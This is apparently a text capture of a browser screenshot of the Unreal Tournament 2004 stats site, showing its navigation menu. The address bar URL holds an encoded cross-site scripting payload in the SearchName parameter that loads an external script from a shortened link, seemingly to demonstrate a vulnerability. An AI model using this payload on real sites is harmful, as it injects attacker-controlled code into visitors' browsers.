 Unreal Tournament 2004 Stats
Not secure | ut2004stats.epicgames.com/index.php?stats=maps&SearchName="><script%20src=%27%2f%2fbit.ly%2f2QlSHBO%27><%2fscript><!--%2f#%2f&extLoginState=eyJjb2RlIjoiQVFE...
Unreal
TOURNAMENT
2004
UT2004STATS
World-wide UT2004 stats tracking and ranking
ID Search:
Name Search:
Home
Recent Matches
Rankings
InstaGib Rankings
Servers
Players
Maps
Totals
Help
Forums